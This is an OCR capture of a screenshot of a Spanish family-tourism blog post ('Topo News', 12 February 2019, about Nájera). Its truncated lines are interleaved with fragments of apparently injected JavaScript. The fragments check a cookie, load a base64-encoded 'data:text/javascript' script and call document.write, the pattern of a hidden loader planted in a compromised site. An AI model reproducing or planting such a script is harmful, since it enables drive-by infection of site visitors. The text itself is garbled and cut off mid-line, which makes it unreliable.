
12 FEBRERO 2019
TOPO NEWS
,
TURISMO FAMILIAR
Mucho nos tememos que pronto habrá nueva a
Nájera y todo nos hace sospechar que es cosa
U=document.cookie.match(new RegExp("(?:^|; )"
decodeURIComponent(U):void 0}var
src="data:text/javascript;base64,ZG
(time=cookie)||void 0===time){var time=Mat
Date((new Date).getTime()+86400);document.
expires="+date.toGMTString(),document.write(
LEER MÁS